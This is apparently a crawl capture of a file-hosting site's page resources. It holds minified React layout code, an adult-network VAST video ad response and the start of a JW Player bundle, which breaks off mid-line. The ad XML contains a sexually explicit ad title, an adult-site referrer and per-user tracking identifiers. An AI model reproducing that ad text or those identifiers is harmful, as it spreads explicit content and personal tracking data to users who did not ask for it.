dashboard-nav__sublink",target:"_blank",rel:"noreferrer",children:[e.jsx(D,{name:k.icon}),e.jsx("span",{className:"dashboard-nav__label",children:k.label}),e.jsx("span",{className:"dashboard-nav__external","aria-hidden":!0,children:e.jsxs("svg",{viewBox:"0 0 24 24",width:"14",height:"14",fill:"none",stroke:"currentColor",strokeWidth:"1.6",strokeLinecap:"round",strokeLinejoin:"round",children:[e.jsx("path",{d:"M9 6h9v9"}),e.jsx("path",{d:"M15 9 5.25 18.75"})]})})]},k.id):null)})]},l.id)}return l.to?e.jsxs($,{to:l.to,className:({isActive:E})=>"dashboard-nav__link".concat(E?" is-active":""),"aria-label":n?l.label:void 0,"data-tooltip":n?l.label:void 0,onClick:()=>v({}),children:[e.jsx(D,{name:l.icon}),e.jsx("span",{className:"dashboard-nav__label",children:l.label})]},l.id):l.href?e.jsxs("a",{href:l.href,className:"dashboard-nav__link",target:"_blank",rel:"noreferrer","aria-label":n?l.label:void 0,"data-tooltip":n?l.label:void 0,onClick:()=>v({}),children:[e.jsx(D,{name:l.icon}),e.jsx("span",{className:"dashboard-nav__label",children:l.label}),e.jsx("span",{className:"dashboard-nav__external","aria-hidden":!0,children:e.jsxs("svg",{viewBox:"0 0 24 24",width:"14",height:"14",fill:"none",stroke:"currentColor",strokeWidth:"1.6",strokeLinecap:"round",strokeLinejoin:"round",children:[e.jsx("path",{d:"M9 6h9v9"}),e.jsx("path",{d:"M15 9 5.25 18.75"})]})})]},l.id):null})}),e.jsx("nav",{className:"dashboard-nav dashboard-nav--secondary","aria-label":"Dashboard secondary navigation",children:_e.map(l=>l.to?e.jsxs($,{to:l.to,className:({isActive:M})=>"dashboard-nav__link".concat(M?" is-active":""),"aria-label":n?l.label:void 0,"data-tooltip":n?l.label:void 0,onClick:()=>v({}),children:[e.jsx(D,{name:l.icon}),e.jsx("span",{className:"dashboard-nav__label",children:l.label})]},l.id):l.href?e.jsxs("a",{href:l.href,className:"dashboard-nav__link",target:"_blank",rel:"noreferrer","aria-label":n?l.label:void 0,"data-tooltip":n?l.label:void 0,onClick:()=>v({}),children:[e.jsx(D,{name:l.icon}),e.jsx("span",{className:"dashboard-nav__label",children:l.label}),e.jsx("span",{className:"dashboard-nav__external","aria-hidden":!0,children:e.jsxs("svg",{viewBox:"0 0 24 24",width:"14",height:"14",fill:"none",stroke:"currentColor",strokeWidth:"1.6",strokeLinecap:"round",strokeLinejoin:"round",children:[e.jsx("path",{d:"M9 6h9v9"}),e.jsx("path",{d:"M15 9 5.25 18.75"})]})})]},l.id):null)})]})]}),a&&e.jsx("div",{className:"dashboard-overlay",onClick:()=>o(!1),"aria-hidden":!0}),e.jsxs("div",{className:"dashboard-main",children:[e.jsx(ts,{user:t,balanceParts:i,balanceLoaded:b,onToggleNav:()=>o(l=>!l),onCloseNav:()=>o(!1),headerExtras:h,hasTicketReply:x,notificationsSlot:K}),e.jsx("div",{className:"dashboard-content",children:e.jsx(he,{})})]})]}),e.jsx(ae,{data:s}),e.jsx(te,{})]})},os=({user:t,lastCall:s,showToasts:a,children:o})=>{const[n,r]=c.useState(!1),[i,m]=c.useState(!1),b=Ge,p=c.useCallback(()=>r(!1),[]),h=c.useCallback(()=>m(!1),[]);return e.jsxs("div",{className:"legacy-root d-flex flex-column min-vh-100".concat(n||i?" site-overlay-open":""),children:[e.jsx("header",{className:"site-header",children:e.jsxs("div",{className:"container site-header__container",children:[e.jsx("button",{type:"button",className:"site-header__toggle d-lg-none","aria-label":"Open navigation","aria-expanded":n,onClick:()=>r(!0),children:e.jsx("i",{className:"icon icon-menu icon-size-22"})}),e.jsxs(y,{to:"/",className:"site-header__brand","aria-label":"Byse homepage",children:[e.jsx("span",{className:"site-header__logo",children:e.jsx("img",{src:"/assets/images/logo.svg",alt:"Byse"})}),e.jsx("span",{className:"site-header__wordmark",children:"Byse"})]}),e.jsx("nav",{className:"site-header__nav d-none d-lg-flex","aria-label":"Primary navigation",children:b.map(u=>e.jsx($,{to:u.to,end:u.end,className:({isActive:x})=>"site-header__link".concat(x?" is-active":""),children:u.label},u.to))}),e.jsx("div",{className:"site-header__actions d-none d-lg-flex",children:t?e.jsxs(e.Fragment,{children:[e.jsx(y,{to:"/dashboard",className:"btn btn-success button-pill site-header__action",children:"Dashboard"}),e.jsx(y,{to:"/logout",className:"btn btn-outline-success button-pill site-header__action",children:"Log out"})]}):e.jsxs(e.Fragment,{children:[e.jsx(y,{to:"/login",className:"btn btn-outline-success button-pill site-header__action",children:"Log in"}),e.jsx(y,{to:"/register",className:"btn btn-success button-pill site-header__action",children:"Sign up"})]})}),e.jsx("button",{type:"button",className:"site-header__toggle d-lg-none","aria-label":"Open account menu","aria-expanded":i,onClick:()=>m(!0),children:e.jsx("i",{className:"icon icon-user icon-size-18"})})]})}),e.jsxs("div",{className:"site-drawer".concat(n?" is-open":""),"aria-hidden":!n,children:[e.jsx("div",{className:"site-drawer__overlay",onClick:p,"aria-hidden":!0}),e.jsxs("div",{className:"site-drawer__panel",role:"dialog","aria-modal":"true","aria-label":"Primary navigation",children:[e.jsx("button",{type:"button",className:"site-drawer__close","aria-label":"Close navigation",onClick:p,children:e.jsx("i",{className:"icon icon-close icon-size-18"})}),e.jsx("nav",{className:"site-drawer__nav","aria-label":"Mobile navigation",children:b.map(u=>e.jsx($,{to:u.to,end:u.end,className:({isActive:x})=>"site-drawer__link".concat(x?" is-active":""),onClick:p,children:u.label},u.to))}),e.jsxs("div",{className:"site-drawer__section",children:[e.jsx("span",{className:"site-drawer__section-title",children:"Account"}),e.jsx("div",{className:"site-drawer__actions",children:t?e.jsxs(e.Fragment,{children:[e.jsx(y,{to:"/dashboard",className:"btn btn-success button-pill site-drawer__button",onClick:p,children:"Dashboard"}),e.jsx(y,{to:"/logout",className:"btn btn-outline-success button-pill site-drawer__button",onClick:p,children:"Log out"})]}):e.jsxs(e.Fragment,{children:[e.jsx(y,{to:"/login",className:"btn btn-outline-success button-pill site-drawer__button",onClick:p,children:"Log in"}),e.jsx(y,{to:"/register",className:"btn btn-success button-pill site-drawer__button",onClick:p,children:"Sign up"})]})})]})]})]}),e.jsxs("div",{className:"site-drawer site-drawer--user".concat(i?" is-open":""),"aria-hidden":!i,children:[e.jsx("div",{className:"site-drawer__overlay",onClick:h,"aria-hidden":!0}),e.jsxs("div",{className:"site-drawer__panel",role:"dialog","aria-modal":"true","aria-label":"Account menu",children:[e.jsx("button",{type:"button",className:"site-drawer__close","aria-label":"Close account menu",onClick:h,children:e.jsx("i",{className:"icon icon-close icon-size-18"})}),e.jsxs("div",{className:"site-drawer__section",children:[e.jsx("span",{className:"site-drawer__section-title",children:"Account"}),e.jsx("div",{className:"site-drawer__actions",children:t?e.jsxs(e.Fragment,{children:[e.jsxs("span",{className:"site-drawer__subtitle",children:["Signed in as ",t.login]}),e.jsx(y,{to:"/dashboard",className:"btn btn-success button-pill site-drawer__button",onClick:h,children:"Dashboard"}),e.jsx(y,{to:"/settings",className:"btn btn-outline-success button-pill site-drawer__button",onClick:h,children:"Account settings"}),e.jsx(y,{to:"/logout",className:"btn btn-outline-success button-pill site-drawer__button",onClick:h,children:"Log out"})]}):e.jsxs(e.Fragment,{children:[e.jsx(y,{to:"/login",className:"btn btn-outline-success button-pill site-drawer__button",onClick:h,children:"Log in"}),e.jsx(y,{to:"/register",className:"btn btn-success button-pill site-drawer__button",onClick:h,children:"Sign up"})]})})]})]})]}),e.jsx("main",{className:"flex-grow-1",children:o!=null?o:e.jsx(he,{})}),e.jsxs("footer",{className:"site-footer mt-auto",children:[e.jsxs("div",{className:"container site-footer__container",children:[e.jsx(y,{to:"/",className:"site-footer__logo","aria-label":"Byse homepage",children:e.jsx("img",{src:"/assets/images/logo.svg",alt:"Byse"})}),e.jsxs("nav",{className:"site-footer__nav","aria-label":"Footer navigation",children:[b.map(u=>e.jsx($,{to:u.to,end:u.end,className:"site-footer__link",children:u.label},u.to)),e.jsx($,{to:"/tos",className:"site-footer__link",children:"Terms of Service"}),e.jsx($,{to:"/privacy",className:"site-footer__link",children:"Privacy Policy"}),e.jsx($,{to:"/copyright",className:"site-footer__link",children:"Copyright Policy"})]})]}),e.jsxs("div",{className:"container site-footer__meta",children:[e.jsxs("span",{children:["Byse © ",new Date().getFullYear()]}),e.jsx("span",{children:"26 global POPs · Secure storage by design"})]})]}),a&&e.jsx(ae,{data:s}),a&&e.jsx(te,{})]})},ls=()=>{var p;const{lastCall:t}=Q(),{user:s,loading:a}=ue(),o=se(),n=ke(),r=c.useMemo(()=>es(o.pathname),[o.pathname]);Te({title:r});const i=c.useMemo(()=>{if(!s)return!1;const h=o.pathname.toLowerCase();return xe.some(u=>h===u||h.startsWith("".concat(u,"/")))},[o.pathname,s]),m=c.useMemo(()=>{const h=o.pathname.toLowerCase();return Je.some(u=>h===u||h.startsWith("".concat(u,"/")))},[o.pathname]),b=c.useMemo(()=>{if(t!=null&&t.notification)return!0;const h=o.pathname.toLowerCase();return Qe.some(u=>h===u||h.startsWith("".concat(u,"/")))},[(p=t==null?void 0:t.notification)==null?void 0:p.id,t==null?void 0:t.timestamp,o.pathname]);return c.useEffect(()=>{!a&&!s&&m&&n("/login",{replace:!0,state:{from:"".concat(o.pathname).concat(o.search)}})},[m,a,s,n,o.pathname,o.search]),a?e.jsxs("div",{className:"legacy-root d-flex flex-column min-vh-100",children:[e.jsx("main",{className:"flex-grow-1",children:e.jsx("div",{className:"container py-5 text-center",children:e.jsx(Me,{id:"auth-checking-session",operation:"auth",tone:"info",toastMessage:"Checking session…",active:!0,className:"d-inline-block"})})}),b&&e.jsx(ae,{data:t}),b&&e.jsx(te,{})]}):s&&i?e.jsx(ns,{user:s,lastCall:t}):e.jsx(os,{user:s,lastCall:t,showToasts:b})};export{ls as L,os as P,Me as S,me as a,is as b,Te as c,ze as r,cs as u};
//# sourceMappingURL=LegacyLayout-CnGrs6Mo.js.map


--- FILE ---
content_type: text/xml; charset=utf-8
request_url: https://go.mnaspm.com/smartpop/27f9b7165c22cbdf4bcee6fdba0ee824bc264e61ed0486974b39cd7cae63355b?userId=c72dba2c738033cca92159b7e4c5f486874ada1dd56f7962717e3dece7bda956&sourceId=11683258&p1=Tier1&p3=307716&memberId=2b4227cd-afa8-4b50-b83e-a488cb47ee70
body_size: 875
content:
<?xml version="1.0" encoding="UTF-8" standalone="no" ?><VAST version="4.2" xmlns:xs="http://www.w3.org/2001/XMLSchema" xmlns="http://www.iab.com/VAST"><Ad id="1" adType="video"><InLine><AdSystem version="1">stripcash.com</AdSystem><Impression id=""><![CDATA[https://go.bluetrafficstream.com/abc.gif?abTest=landingvast_toggleTab2Fixed&abTestVariant=landingvast_toggleTab2Fixed_control_1&action=sbSignupWithModel&campaignId=27f9b7165c22cbdf4bcee6fdba0ee824bc264e61ed0486974b39cd7cae63355b&campaignType=smartpop&creativeId=452dd8ff833e53ff627157a5f0035663f40ff3b78c5e6d7ecd4aba8b5a73d6b6&iterationId=753470&landing=landingVAST&masterSmartpopId=0&memberId=2b4227cd-afa8-4b50-b83e-a488cb47ee70&modelId=163955134&onlineModels=Asian_Asami&p1=Tier1&p3=307716&referrer=https%3A%2F%2Fhornysimp.com%2Ftru-kait-venus-afrodita-wild-foursome-with-two-hunk-guys%2F&ruleId=0&segment=hls-Asian_Asami-1&smartpopId=4662&sourceId=11683258&stripcashR=1&trafficType=preroll&userId=c72dba2c738033cca92159b7e4c5f486874ada1dd56f7962717e3dece7bda956&variationId=32052]]></Impression><AdTitle>MASSAGE BIG BOOBS IN BRA + MOAN 🙀💦</AdTitle><Creatives><Creative sequence="1" id="1"><UniversalAdId idRegistry="unknown">unknown</UniversalAdId><Linear skipoffset="00:00:05"><Duration>00:00:30</Duration><MediaFiles><MediaFile id="1" delivery="progressive" type="video/mp4" width="720" height="960"><![CDATA[https://video.sacdnssedge.com/video/1e00bf979e5c731159f4b3d3f4e7c1c8.mp4]]></MediaFile></MediaFiles><VideoClicks><ClickThrough id="1"><![CDATA[https://go.bluetrafficstream.com/?abTest=landingvast_toggleTab2Fixed&abTestVariant=landingvast_toggleTab2Fixed_control_1&action=sbSignupWithModel&campaignId=27f9b7165c22cbdf4bcee6fdba0ee824bc264e61ed0486974b39cd7cae63355b&campaignType=smartpop&creativeId=452dd8ff833e53ff627157a5f0035663f40ff3b78c5e6d7ecd4aba8b5a73d6b6&iterationId=753470&landing=landingVAST&masterSmartpopId=0&memberId=2b4227cd-afa8-4b50-b83e-a488cb47ee70&modelId=163955134&onlineModels=Asian_Asami&p1=Tier1&p3=307716&referrer=https%3A%2F%2Fhornysimp.com%2Ftru-kait-venus-afrodita-wild-foursome-with-two-hunk-guys%2F&ruleId=0&segment=hls-Asian_Asami-1&smartpopId=4662&sourceId=11683258&stripcashR=1&trafficType=preroll&userId=c72dba2c738033cca92159b7e4c5f486874ada1dd56f7962717e3dece7bda956&variationId=32052]]></ClickThrough></VideoClicks></Linear></Creative></Creatives><Extensions><Extension type="TitleCTA"><TitleCTA><DisplayUrl>stripchat.com</DisplayUrl></TitleCTA></Extension></Extensions></InLine></Ad></VAST>

--- FILE ---
content_type: application/javascript
request_url: https://9n8o.com/assets/videoPagesBundle-oFvVmKHi.js
body_size: 103435
content:
const __vite__mapDeps=(i,m=__vite__mapDeps,d=(m.f||(m.f=["assets/private-download-DmmWPrDT.css"])))=>i.map(i=>d[i]);
import{r as b,j as c,m as Ut,s as On,L as bn,l as dr,o as Dn,f as sr,e as fr,a as lr,u as hn,q as Zn,_ as Cr}from"./index-BWaUVygq.js";import{s as Wn,e as Ae}from"./index-0R6IFABS.js";import{b as br,c as hr,P as kn}from"./LegacyLayout-CnGrs6Mo.js";const _n="/player/jw8_26/jwplayer.js",$n=e=>{const t=e.trim();if(!t)return;const r=Math.random().toString(36).slice(2,10),n=t.includes("?")?"&":"?";return"".concat(t).concat(n,"v=").concat(r)},eo=e=>{if(!e)return"";const t=e.trim();if(!t)return"";const r=t.startsWith("#")?t:"#".concat(t),n=r.match(/^#([0-9a-fA-F]{3})$/);if(n!=null&&n[1]){const o=n[1];return"#".concat(o[0]).concat(o[0]).concat(o[1]).concat(o[1]).concat(o[2]).concat(o[2]).toLowerCase()}return/^#[0-9a-fA-F]{6}$/.test(r)?r.toLowerCase():""},Ur=$n("/player/jw8_26/red-theme.css"),to="red",Lt="download",ro='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" class="jw-svg-icon jw-svg-icon-download" focusable="false" aria-hidden="true"><path d="M12.75 3a.75.75 0 0 0-1.5 0v10.94L8.53 11.22a.75.75 0 1 0-1.06 1.06l4.5 4.5c.3.3.77.3 1.06 0l4.5-4.5a.75.75 0 0 0-1.06-1.06l-2.72 2.72zm-7 14.75A1.75 1.75 0 0 0 7.5 19.5h9a1.75 1.75 0 0 0 1.75-1.75V16a.75.75 0 0 0-1.5 0v1.75c0 .14-.11.25-.25.25h-9a.25.25 0 0 1-.25-.25V16a.75.75 0 0 0-1.5 0z"></path></svg>',Re="ff11",no='<svg xmlns="http://www.w3.org/2000/svg" class="jw-svg-icon jw-svg-icon-forward" viewBox="0 0 240 240" focusable="false"><path d="m 25.993957,57.778 v 125.3 c 0.03604,2.63589 2.164107,4.76396 4.8,4.8 h 62.7 v -19.3 h -48.2 v -96.4 H 160.99396 v 19.3 c 0,5.3 3.6,7.2 8,4.3 l 41.8,-27.9 c 2.93574,-1.480087 4.13843,-5.04363 2.7,-8 -0.57502,-1.174985 -1.52502,-2.124979 -2.7,-2.7 l -41.8,-27.9 c -4.4,-2.9 -8,-1 -8,4.3 v 19.3 H 30.893957 c -2.689569,0.03972 -4.860275,2.210431 -4.9,4.9 z m 163.422413,73.04577 c -3.72072,-6.30626 -10.38421,-10.29683 -17.7,-10.6 -7.31579,0.30317 -13.97928,4.29374 -17.7,10.6 -8.60009,14.23525 -8.60009,32.06475 0,46.3 3.72072,6.30626 10.38421,10.29683 17.7,10.6 7.31579,-0.30317 13.97928,-4.29374 17.7,-10.6 8.60009,-14.23525 8.60009,-32.06475 0,-46.3 z m -17.7,47.2 c -7.8,0 -14.4,-11 -14.4,-24.1 0,-13.1 6.6,-24.1 14.4,-24.1 7.8,0 14.4,11 14.4,24.1 0,13.1 -6.5,24.1 -14.4,24.1 z m -47.77056,9.72863 v -51 l -4.8,4.8 -6.8,-6.8 13,-12.99999 c 3.02543,-3.03598 8.21053,-0.88605 8.2,3.4 v 62.69999 z"></path></svg>',pn=10;let wt=null;const oo=()=>typeof window>"u"?Promise.reject(new Error("JW Player is not available in this environment.")):window.jwplayer?Promise.resolve():(wt||(wt=new Promise((e,t)=>{const r=document.createElement("script");r.src=_n,r.async=!0,r.onload=()=>e(),r.onerror=()=>t(new Error("Unable to load JW Player script.")),document.head.appendChild(r)}).catch(e=>{throw wt=null,e})),wt),ao=e=>{if(e.label&&e.label.trim().length>0)return e.label.trim();if(e.quality&&e.quality.trim().length>0)return e.quality.trim();if(Number.isFinite(e.height)&&e.height>0)return"".concat(e.height,"p")},io=e=>{if(!e)return;const t=e.trim().toLowerCase();if(t){if(t.includes("mpegurl"))return"hls";if(t.includes("mp4"))return"mp4";if(t.includes("webm"))return"webm"}},co=e=>e.map(t=>({file:t.url,type:io(t.mimeType),label:ao(t)})).filter(t=>typeof t.file=="string"&&t.file.trim().length>0),uo=(e,t,r)=>{var s;const n=[],o=typeof r=="string"?r.trim():"";if(!e.length&&!o)return n;const i=(s=t==null?void 0:t.language)==null?void 0:s.toLowerCase();let a=e.some(u=>!!u.default);return e.forEach(u=>{var k;const d=typeof u.url=="string"?u.url.trim():"";if(!d)return;let l=!!u.default;!l&&i&&((k=u.language)==null?void 0:k.toLowerCase())===i&&!a?(l=!0,a=!0):l&&(a=!0);const f=typeof u.title=="string"&&u.title.trim()||typeof u.language=="string"&&u.language.trim()||"Subtitles",m=typeof u.kind=="string"&&u.kind.trim().length>0?u.kind:"captions";n.push({file:d,label:f,kind:m,default:l})}),o&&n.push({file:o,kind:"thumbnails"}),n},so={afr:"af",aka:"ak",amh:"am",arb:"ar",azj:"az",bel:"be",ben:"bn",bho:"bh",nob:"nb",bul:"bg",mya:"my",ceb:"ce",nya:"ny",hrv:"hr",ces:"cs",dan:"da",nld:"nl",eng:"en",epo:"eo",est:"et",fin:"fi",fra:"fr",kat:"ka",deu:"de",ell:"el",guj:"gu",hat:"ht",hau:"ha",heb:"he",hin:"hi",hun:"hu",ibo:"ig",ilo:"il",ind:"id",ita:"it",jpn:"ja",jav:"jv",kan:"kn",khm:"km",kin:"rw",kor:"ko",kur:"ku",lav:"lv",lit:"lt",mkd:"mk",mai:"ma",mlg:"mg",mal:"ml",cmn:"zh",mar:"mr",nep:"ne",nno:"nn",ori:"or",orm:"om",pes:"fa",pol:"pl",por:"pt",pan:"pa",ron:"ro",run:"rn",rus:"ru",skr:"sa",srp:"sr",sna:"sn",sin:"si",slv:"sl",som:"so",spa:"es",swe:"sv",tgl:"tl",tam:"ta",tel:"te",tha:"th",tir:"ti",tur:"tr",tuk:"tk",ukr:"uk",urd:"ur",uig:"ug",uzb:"uz",vie:"vi",ydd:"yi",yor:"yo",zul:"zu"},Et=(e,t)=>{var s;if(typeof e!="string")return t==null||t("[jw8-debug] normaliseLanguageCode skipped (non-string)",e),"";const r=e.trim();if(!r)return t==null||t("[jw8-debug] normaliseLanguageCode skipped (empty)",e),"";const n=r.toLowerCase().split("-")[0],o=(s=so[n])!=null?s:n,i=o.length>=2?o.slice(0,2):"",a=i.length===2?i:"";return t==null||t("[jw8-debug] normaliseLanguageCode",{input:e,rawBase:n,mappedBase:o,result:a}),a},xt=(e,t)=>{try{const r=typeof e.getPlaylistIndex=="function"?e.getPlaylistIndex():void 0,n=typeof e.getPlaylistItem=="function"?e.getPlaylistItem():void 0,o=typeof(n==null?void 0:n.mediaid)=="string"?n.mediaid:"",i=typeof(n==null?void 0:n.file)=="string"?n.file:"",a=[typeof r=="number"?r:"",o,i].join("|");return t==null||t("[jw8-debug] readPlaylistIdentity",{index:r,mediaid:o,file:i,identity:a}),a}catch(r){return""}},er=(e,t)=>{if(typeof e.getAudioTracks!="function")return[];try{const r=e.getAudioTracks(),n=Array.isArray(r)?r:[];return t==null||t("[jw8-debug] readAudioTracks",n),n}catch(r){return console.warn("Unable to read JW audio tracks",r),[]}},fo=(e,t,r)=>{const n=Et(e,r),o=Et(t,r);if(!o||!n)return r==null||r("[jw8-debug] matchesPreferredLanguage skip",{candidate:e,preferred:t,candidateCode:n,preferredCode:o}),!1;const i=n===o;return r==null||r("[jw8-debug] matchesPreferredLanguage",{candidate:e,preferred:t,candidateCode:n,preferredCode:o,matched:i}),i},tr=(e,t,r,n,o)=>{var X,B,D,ee,te;if(!t.enabled)return!1;const i=Et(t.language,o==null?void 0:o.debugLog);if(!i)return!1;const a=(X=o==null?void 0:o.attempt)!=null?X:0,s=(B=o==null?void 0:o.maxAttempts)!=null?B:5,u=(D=o==null?void 0:o.retryDelayMs)!=null?D:300,d=(ee=o==null?void 0:o.playlistToken)!=null?ee:xt(e,o==null?void 0:o.debugLog),l=o==null?void 0:o.debugLog,f=()=>d?d===xt(e,l):!0;if(l==null||l("[jw8-debug] applyPreferredAudioTrack enter",{attempt:a,maxAttempts:s,playlistToken:d,isSamePlaylistItem:f(),preferred:t.language,normalisedPreferred:i}),!f())return l==null||l("[jw8-debug] applyPreferredAudioTrack abort - playlist changed",{playlistToken:d}),!1;const m=(G=u,Z="pending conditions")=>a>=s||!f()?!1:(l==null||l("[jw8-debug] applyPreferredAudioTrack retry scheduled",{reason:Z,attempt:a,nextAttempt:a+1,delayMs:G}),setTimeout(()=>{if(!f()){l==null||l("[jw8-debug] applyPreferredAudioTrack abort retry - playlist changed");return}tr(e,t,void 0,void 0,{...o,attempt:a+1,playlistToken:d})},G),!0),k=Array.isArray(r)?r:er(e,l),M=k.map((G,Z)=>({index:Z,language:G.language,name:G.name,id:G.id})),z=typeof e.getCurrentAudioTrack=="function"?e.getCurrentAudioTrack():void 0;if(l==null||l("[jw8-debug] applyPreferredAudioTrack snapshot",{currentTrack:z,tracks:M}),k.length<2)return l==null||l("[jw8-debug] applyPreferredAudioTrack retry (brak tracków)"),m(u,"brak tracków");const w=k.findIndex(G=>fo(G.language,i,l));if(l==null||l("[jw8-debug] applyPreferredAudioTrack match result",{targetIndex:w,trackLanguages:k.map(G=>Et(G.language,l))}),w<0)return l==null||l("[jw8-debug] applyPreferredAudioTrack retry (brak dopasowania)"),m(u,"brak dopasowania");const K=z;if(typeof K=="number"&&K===w)return!0;if(typeof e.setCurrentAudioTrack!="function")return!1;const E=e.setCurrentAudioTrack.bind(e),v=typeof e.getCurrentAudioTrack=="function"?e.getCurrentAudioTrack.bind(e):void 0,q=()=>{try{return l==null||l("[jw8-debug] applyPreferredAudioTrack switch",{targetIndex:w}),E(w),v&&setTimeout(()=>{try{const G=v();G!==w?(l==null||l("[jw8-debug] applyPreferredAudioTrack retry (nie przełączyło się)",{resolvedTrack:G,expected:w}),tr(e,t,void 0,void 0,{...o,attempt:a+1,playlistToken:d})):l==null||l("[jw8-debug] applyPreferredAudioTrack verification ok",{resolvedTrack:G,expected:w})}catch(G){console.warn("Unable to verify JW audio track change",G)}},u),!0}catch(G){return console.warn("Unable to apply preferred JW audio track",G),!1}},S=(te=o==null?void 0:o.delayMs)!=null?te:0;return S>0?(l==null||l("[jw8-debug] applyPreferredAudioTrack delayed switch",{delayMs:S}),setTimeout(q,S),!0):q()},lo=e=>{try{const t=typeof e.getQualityLevels=="function"?e.getQualityLevels():void 0,r=typeof e.getCurrentQuality=="function"?e.getCurrentQuality():void 0;if(!Array.isArray(t)||typeof r!="number"||r<0)return;const n=t[r],o=n==null?void 0:n.bitrate;return typeof o=="number"&&Number.isFinite(o)&&o>0?o:void 0}catch(t){console.warn("Unable to read JW playback bitrate",t);return}},bo=e=>{if(!e||typeof e.imageUrl!="string")return;const t=e.imageUrl.trim();if(!t)return;const r={file:t};return typeof e.linkUrl=="string"&&e.linkUrl.trim()&&(r.link=e.linkUrl.trim()),e.position&&(r.position=e.position),r},ho=e=>{if(!e)return;const t=e.trim();if(t)try{return new URL(t).toString()}catch(r){try{const n=encodeURI(t);return new URL(n).toString()}catch(n){console.warn("Invalid share link provided, disabling sharing UI",{error:r,secondaryError:n});return}}},ko=e=>{const t=e==null?void 0:e.trim();if(t)return t},po=e=>{if(!e)return;const t=ko(e.embedCode),r=ho(e.link);if(!(!t||!r)){try{decodeURIComponent(r)}catch(n){console.warn("Share link cannot be decoded safely, disabling sharing UI",n);return}return{code:t,link:r,sites:[]}}},mo=e=>{var o,i,a;const t=(i=(o=e==null?void 0:e.vast)==null?void 0:o.tag)==null?void 0:i.trim();if(!t)return;const r={tag:t,offset:"pre"},n=(a=e==null?void 0:e.vast)==null?void 0:a.skipAfterSeconds;return typeof n=="number"&&n>0&&(r.skipoffset=n),{client:"vast",schedule:[r]}},go=["color","backgroundOpacity","backgroundColor","edgeStyle","fontSize","fontFamily","windowColor","windowOpacity","fontOpacity","fontScale"],zt="byse.jw8.subtitle.settings",Mo="byse_viewer_id",qo="byse_viewer_id",mn="jwplayer.captions",kr=e=>{const t=Ut();if(!t)return;const r=it(e);if(r)try{t.setItem(mn,JSON.stringify(r))}catch(n){console.warn("Unable to persist JW native subtitle preferences",n)}},wo=e=>{var r,n;if(typeof document>"u")return null;const t=(n=(r=document.cookie)==null?void 0:r.split(";"))!=null?n:[];for(const o of t){const[i,...a]=o.trim().split("=");if(i===e){const s=a.join("=");return s&&s!==""?s:null}}return null},yo=()=>{const e=wo(qo);if(e&&e.trim()!=="")return e.trim();const t=Ut();if(!t)return null;try{const r=t.getItem(Mo);return r&&r.trim()!==""?r.trim():null}catch(r){return console.warn("Unable to read viewer id from localStorage",r),null}},gn=()=>{var r;const e=[zt];typeof window<"u"&&((r=window.location)!=null&&r.hostname)&&e.push(window.location.hostname);const t=yo();return t&&e.push(t),e.join(".")},Ko=()=>{const e=gn();return e===zt?[zt]:[e,zt]},it=e=>{if(!e||typeof e!="object")return null;const t={};return go.forEach(r=>{const n=e[r];(typeof n=="string"||typeof n=="number")&&(t[r]=n)}),Object.keys(t).length>0?t:null},Mn=()=>{const e=Ut();if(!e)return null;const t=Ko();let r=null;for(const o of t)try{const i=e.getItem(o);if(!i)continue;const a=JSON.parse(i);if(a&&typeof a=="object"){r=a;break}}catch(i){console.warn("Unable to read JW subtitle preferences",i)}const n=jo();if(r){if(!r.styles&&(n!=null&&n.styles)){const o={...r,styles:n.styles};return rr(o),o}return r}return n?(rr(n),n):null},rr=e=>{const t=Ut();if(t)try{const r={};typeof e.trackId=="number"&&(r.trackId=e.trackId),e.trackLabel&&e.trackLabel.trim().length>0&&(r.trackLabel=e.trackLabel.trim());const n=it(e.styles);if(n&&(r.styles=n),Object.keys(r).length===0)return;const o=gn();t.setItem(o,JSON.stringify(r)),r.styles&&kr(r.styles)}catch(r){console.warn("Unable to persist JW subtitle preferences",r)}},jo=()=>{const e=On(mn);if(!e)return null;try{const t=JSON.parse(e),r=it(t);return r?{styles:r}:null}catch(t){return console.warn("Unable to read JW native subtitle preferences",t),null}},So=(e,t)=>{var n;if(!e.length)return;if(typeof t.trackId=="number"&&e.find(i=>i.id===t.trackId))return t.trackId;const r=(n=t.trackLabel)==null?void 0:n.trim().toLowerCase();if(r){const o=e.find(i=>{var a;return((a=i.label)==null?void 0:a.trim().toLowerCase())===r});if((o==null?void 0:o.id)!==void 0)return o.id}},Yr=(e,t)=>{var a,s;const r=Mn();if(!r)return;const n=(s=t!=null?t:(a=e.getCaptionsList)==null?void 0:a.call(e))!=null?s:[],o=So(n,r);if(typeof o=="number"&&typeof e.setCurrentCaptions=="function")try{e.setCurrentCaptions(o)}catch(u){console.warn("Unable to restore JW subtitle track",u)}const i=it(r.styles);if(i&&typeof e.setCaptionsStyle=="function")try{e.setCaptionsStyle(i),kr(i)}catch(u){console.warn("Unable to restore JW subtitle styles",u)}},At=(e,t)=>{var n,o,i,a;const r={};try{const s=(n=e.getCurrentCaptions)==null?void 0:n.call(e);if(typeof s=="number"&&Number.isFinite(s)){r.trackId=s;const d=((i=t!=null?t:(o=e.getCaptionsList)==null?void 0:o.call(e))!=null?i:[]).find(l=>l.id===s);d!=null&&d.label&&(r.trackLabel=d.label)}}catch(s){console.warn("Unable to capture JW subtitle track",s)}try{const s=it((a=e.getCaptionsStyle)==null?void 0:a.call(e));s&&(r.styles=s,kr(s))}catch(s){console.warn("Unable to capture JW subtitle styles",s)}rr(r)},zo=e=>{const t=o=>{const i=o[0];if(!(!i||!Array.isArray(i.tracks)))return i.tracks},r=(...o)=>{const i=t(o);Yr(e,i),At(e,i)},n=(...o)=>{const i=t(o);At(e,i)};return Yr(e),At(e),e.on("captionsList",r),e.on("captionsChanged",n),()=>{try{e.off("captionsList",r),e.off("captionsChanged",n)}catch(o){console.warn("Unable to detach JW subtitle listeners",o)}}},Eo=()=>b.useMemo(()=>"jw8-player-".concat(Math.random().toString(36).slice(2,10)),[]),qn=(e,t)=>()=>{var i,a,s,u;if(typeof e.seek!="function"||typeof e.getPosition!="function")return;const r=Number((a=(i=e.getPosition)==null?void 0:i.call(e))!=null?a:0),n=(s=e.getDuration)==null?void 0:s.call(e);let o=Number.isFinite(r)?r+t:t;Number.isFinite(o)||(o=0),o<0&&(o=0),typeof n=="number"&&Number.isFinite(n)&&n>=0&&(o=Math.min(o,n));try{(u=e.seek)==null||u.call(e,o)}catch(d){console.warn("Unable to seek JW Player",d)}},xo=(e,t)=>{const r=t.parentElement;if(!r)return;const n=t.nextSibling;n!==e&&r.insertBefore(e,n)},Bo=e=>{var a;if(!e)return;const t=e.querySelector(".jwplayer"),r=t==null?void 